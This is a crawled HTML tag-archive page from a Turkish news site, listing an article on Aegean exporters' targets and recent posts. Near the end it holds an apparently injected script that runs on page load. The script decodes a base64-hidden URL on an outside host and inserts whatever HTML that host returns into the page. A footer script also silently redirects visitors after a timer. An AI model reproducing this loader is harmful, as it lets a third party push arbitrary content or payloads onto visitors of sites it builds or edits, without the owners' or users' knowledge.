

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/etiket/ege-ihracatci-birlikleri
body_size: 3880
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Ege İhracatçı Birlikleri &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Ege İhracatçı Birlikleri etiket akışı" href="https://desifrehaber.net/etiket/ege-ihracatci-birlikleri/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/tags/2308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="archive tag tag-ege-ihracatci-birlikleri tag-2308 wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-51175804"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/eib-ihracat-hedeflerini-acikladi-1369.html">EİB ihracat hedeflerini açıkladı</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">İhracatı sağlam iki ayağı olan bir insana benzeten Ege İhracatçı Birlikleri Koordinatör Başkanı Jak Eskinazi, “Bu iki ayağın biri erkekse, diğeri de kadındır. Türkiye ne zaman erkek ihracatçı sayısıyl...</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html">“Mega” Bir Başarı Hikayesi!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-17233.html"><img width="712" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-17233.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html"><img width="720" height="477" src="https://desifrehaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html"><img width="720" height="487" src="https://desifrehaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/tolga-tuyelden-mtvye-duygusal-veda-17195.html"><img width="734" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/tolga-tuyelden-mtvye-duygusal-veda-17195.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-17192.html"><img width="720" height="479" src="https://desifrehaber.net/wp-content/uploads/2026/01/munur-yildiz-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-17192.html">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-17177.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-17177.html">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar-17174.html"><img width="714" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Elif-Kucukbakar-20260108.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar-17174.html">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-17151.html"><img width="719" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-17151.html">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/tfrp-the-family-rock-project-yeni-parcasi-yuzlesme-ile-rock-muzigin-gucunu-gosteriyor-7163.html">TFRP (The Family Rock Project) Yeni Parçası “Yüzleşme” ile Rock Müziğin Gücünü Gösteriyor!</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_51175804-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['51175804'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-51175804","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/ege-ihracatci-birlikleri" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="51175804" defer></script></body>

</html>
